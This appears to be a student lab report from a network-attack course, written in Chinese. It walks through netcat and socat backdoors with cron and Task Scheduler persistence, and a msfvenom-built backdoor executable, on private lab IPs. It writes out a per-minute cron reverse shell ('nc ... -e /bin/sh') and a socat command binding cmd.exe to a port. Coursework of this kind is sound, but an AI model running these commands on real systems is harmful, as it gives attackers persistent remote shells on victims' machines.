98

社区成员

发帖

发帖 与我相关

与我相关 我的任务

我的任务 分享

分享本周学习内容:

本次实验内容:

使用netcat获取主机操作Shell,cron启动

使用socat获取主机操作Shell, 任务计划启动

使用MSF meterpreter 生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

使用MSF meterpreter 生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

使用MSF生成shellcode 注入到实践1中的pwn1中,获取反弹连接Shell

实验目的

了解网络后门的原理与危害。

学会使用 netcat 、socat 获取主机 shell

理解 TCP 反弹 shell 的原理

初步掌握 metasploit 的使用

linux

cron定时任务

运行带后门的程序

配合其他漏洞,如远程命令执行







入侵者持续监听2324 端口后等待被入侵主机连接

被入侵主机 cron 添加定时任务,定时反向连接入侵者的2324端口

入侵者 Windows 10 IP :172.20.10.13

被入侵主机 Kali IP :172.20.10.2

windows 使用natcat监听2324端口

ncat.exe -l -p 2324

nc 172.20.10.13 2324 -e /bin/sh

* * * * * nc 172.20.10.13 2324 -e /bin/sh

//能够在每分钟自启动一次





入侵者kali使用socat监听2324端口



被入侵主机windows在任务启动计划中添加定时任务,定时主动连接kali的2324端口





在系统工具中,找到任务计划程序,点击右侧的创建任务

常规设置:任务名

触发器:定时每天的11:04触发,每隔1分钟重复一次

操作:设置成启动程序: G:\文件\socat\socat.exe

参数:tcp-listen:2324 exec:cmd.exe,pty,stderr

kali监听2324端口,等待windows的主动连接



任务成功启动,能够在任务管理器和系统弹窗中发现socat.exe成功启动









kali 创建 20212324_backdoor.exe 并使用 msfvenom 植入反弹shell的后门





kali ncat 监听,将毒化后的20212324_backdoor.exe 发送给连接者 Windows

